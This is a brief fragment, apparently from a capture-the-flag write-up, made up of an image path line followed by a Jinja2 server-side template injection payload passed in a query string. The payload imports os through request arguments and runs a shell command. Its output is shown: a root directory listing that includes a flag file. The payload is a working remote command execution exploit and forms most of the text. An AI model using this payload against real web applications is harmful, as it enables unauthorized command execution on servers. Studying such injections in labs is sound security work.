 ?p={%print(request.application.__globals__.__builtins__.__import__(request.args.d).popen(request.args.l).read())%}&d=os&l=cd%20..;ls
2
Get off my website app bin dev entrypoint.sh etc flag_8c29137e.txt home lib media mnt
opt proc root run sbin srv sys tmp usr var